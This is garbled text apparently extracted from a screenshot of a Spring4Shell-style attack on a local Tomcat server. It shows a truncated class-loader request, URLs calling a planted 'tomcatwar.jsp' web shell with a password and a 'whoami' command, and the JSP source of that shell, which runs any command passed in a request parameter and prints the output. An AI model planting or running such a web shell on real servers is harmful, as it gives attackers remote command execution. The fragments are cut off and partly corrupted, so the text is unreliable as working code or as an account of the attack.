 127.0.0.1:8080/?class.module.clas
127.0.0.1:8080/tomcatwar.jsp?pw
127.0.0.1:8080/tomcatwar.jsp?pwd=j&cmd=whoami
bp
新手上路 127.0.0.1 工具
root // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new
String(b)); } } -